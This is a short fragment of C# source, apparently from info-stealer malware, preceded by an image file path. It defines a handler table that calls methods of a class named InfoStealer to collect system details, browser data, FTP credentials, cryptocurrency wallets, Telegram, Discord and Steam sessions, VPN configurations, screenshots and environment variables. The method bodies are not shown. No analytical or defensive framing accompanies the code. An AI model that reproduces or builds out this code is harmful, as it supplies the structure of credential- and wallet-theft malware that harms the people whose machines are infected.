 private static Handler[] Main { get; set; } = new Handler[]
{
new Handler(InfoStealer.GetSysDetails),
new Handler(InfoStealer.GetBrowserVersion),
new Handler(InfoStealer.GetPrograms),
new Handler(InfoStealer.GetSystemSecurity),
new Handler(InfoStealer.GetProcesses),
new Handler(InfoStealer.GetLanguage),
new Handler(InfoStealer.GetTelegram),
new Handler(InfoStealer.GetBrowser),
new Handler(InfoStealer.GetSysFile),
new Handler(InfoStealer.GetFTP),
new Handler(InfoStealer.GetWallets),
new Handler(InfoStealer.GetDiscord),
new Handler(InfoStealer.GetSteam),
new Handler(InfoStealer.GetVPN),
new Handler(InfoStealer.GetScreenShot),
new Handler(InfoStealer.GetEnvVariables)
};